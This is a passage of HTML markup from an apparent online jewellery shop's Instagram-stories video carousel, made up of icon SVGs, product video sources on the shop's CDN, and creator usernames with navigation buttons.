                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="38.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/6e7c7b463c1f46cfb3c5d9d1fa98d368.thumbnail.0000000000_1000x.jpg?v=1708344609"><source src="//charmsoff.com/cdn/shop/videos/c/vp/6e7c7b463c1f46cfb3c5d9d1fa98d368/6e7c7b463c1f46cfb3c5d9d1fa98d368.HD-1080p-2.5Mbps-24761573.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/6e7c7b463c1f46cfb3c5d9d1fa98d368.thumbnail.0000000000_1000x.jpg?v=1708344609"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                            alt="courtneybharwood"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    courtneybharwood
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                          alt="cassiesoteriou"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        cassiesoteriou
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="19.93" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/e0fccc113a244a15aebf015f51156a95.thumbnail.0000000000_1000x.jpg?v=1708398763"><source src="//charmsoff.com/cdn/shop/videos/c/vp/e0fccc113a244a15aebf015f51156a95/e0fccc113a244a15aebf015f51156a95.HD-1080p-4.8Mbps-24792304.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/e0fccc113a244a15aebf015f51156a95.thumbnail.0000000000_1000x.jpg?v=1708398763"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                            alt="cassiesoteriou"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    cassiesoteriou
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                          alt="zahramcdonald_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        zahramcdonald_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="26.1" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/56486f0021754d3eba4cb15a1e236b46.thumbnail.0000000000_1000x.jpg?v=1708345426"><source src="//charmsoff.com/cdn/shop/videos/c/vp/56486f0021754d3eba4cb15a1e236b46/56486f0021754d3eba4cb15a1e236b46.HD-1080p-7.2Mbps-24762189.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/56486f0021754d3eba4cb15a1e236b46.thumbnail.0000000000_1000x.jpg?v=1708345426"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                            alt="zahramcdonald_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    zahramcdonald_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                          alt="smir_sarah"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        smir_sarah
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="8.31" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/3c64c95f7c0644e5b007881721949f58.thumbnail.0000000000_1000x.jpg?v=1708345445"><source src="//charmsoff.com/cdn/shop/videos/c/vp/3c64c95f7c0644e5b007881721949f58/3c64c95f7c0644e5b007881721949f58.HD-1080p-7.2Mbps-24762192.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/3c64c95f7c0644e5b007881721949f58.thumbnail.0000000000_1000x.jpg?v=1708345445"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                            alt="smir_sarah"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    smir_sarah
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="5"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                          alt="raianemaria"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        raianemaria
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="15.33" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/98e9280d91be40fdafffd495e966447f.thumbnail.0000000000_1000x.jpg?v=1708401129"><source src="//charmsoff.com/cdn/shop/videos/c/vp/98e9280d91be40fdafffd495e966447f/98e9280d91be40fdafffd495e966447f.HD-1080p-7.2Mbps-24794060.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/98e9280d91be40fdafffd495e966447f.thumbnail.0000000000_1000x.jpg?v=1708401129"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="5">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                            alt="raianemaria"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    raianemaria
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="5">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="5">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="6"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                          alt="chlocreative_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        chlocreative_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="16.83" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/1e0295b7358a4b5aa9c0c6b030ee09b2.thumbnail.0000000000_1000x.jpg?v=1708344605"><source src="//charmsoff.com/cdn/shop/videos/c/vp/1e0295b7358a4b5aa9c0c6b030ee09b2/1e0295b7358a4b5aa9c0c6b030ee09b2.HD-1080p-4.8Mbps-24761568.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/1e0295b7358a4b5aa9c0c6b030ee09b2.thumbnail.0000000000_1000x.jpg?v=1708344605"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="6">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                            alt="chlocreative_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    chlocreative_
                  </span>
                </button>
